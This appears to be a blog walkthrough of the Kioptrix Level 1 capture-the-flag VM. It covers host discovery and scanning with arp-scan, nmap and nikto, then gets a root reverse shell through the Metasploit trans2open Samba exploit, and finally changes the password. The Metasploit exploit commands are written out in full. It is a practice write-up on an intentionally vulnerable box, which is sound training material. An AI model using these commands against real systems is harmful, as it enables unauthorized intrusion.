Introduction
In this post, let’s see how to CTF the Kioptrix level 1 box, and I am sure by the end of the blog post, You will be able to capture.
To download kioptrix level 1 [Click here]
KIOPTRIX: LEVEL 1 Walkthrough
In the Kioptrix level 1 we will be doing all the below steps;
- Finding IP
- Scanning network
- Enumerating
- Exploiting
- Post enumeration
Finding Target IP
To find the target IP, I will just enter sudo arp-scan -l,

Once you found your target IP, just follow the next step.
Network scanning
We are going to scan the target network IP in nmap, If you prefer Masscan you can also go with it…
I am searching for the service and OS. So, I will enter this command ????????
nmap -A 192.168.1.104


From the above pic, we can see the SMB2 protocol negotiation failed. Basically, the SMB (Port 445) is not very secure.
Enumeration
In the enumeration, let’s paste the target IP in the browser.

We can’t find any useful information, So I will just enter /etc at the end like this http://192.168.1.104/etc

We can take a note on this Apache/1.3.20 Server at 127.0.0.1 Port 80
Vulnerability scanning

I am going to scan the target in nikto
nikto -h http://192.168.1.104
We can see the target is vulnerable to samba versions 2.2.0 to 2.2.8
Exploit

Let’s exploit the target using the msfconsole
use exploit/linux/samba/trans2open
msf exploit(linux/samba/trans2open) > set rhost 192.168.1.104
msf exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
msf exploit(linux/samba/trans2open) > exploit
Post enumeration

In the post enumeration step, let’s change the password and log into kioptrix level 1. To change the password, just enter passwd
Conclusion
There are 5 levels in Kioptrix and we have completed 1 and there are 4 other level in the CTF challenge menu.


